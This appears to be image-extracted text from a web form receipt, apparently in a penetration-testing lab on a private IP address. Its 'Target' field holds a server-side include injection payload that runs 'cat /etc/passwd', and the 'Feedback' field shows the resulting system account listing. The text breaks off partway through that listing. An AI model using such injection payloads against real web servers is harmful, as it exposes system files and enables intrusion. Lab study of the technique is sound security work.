 Dear, 192.168.80.128,
This receipt acknowledges the following information regarding your
submission:
Date: Friday 17th of February 2023 03:10:52 AM
Target: !--#EXEC cmd="cat /etc/passwd" --
Feedback: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd
Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:
/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light
Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd: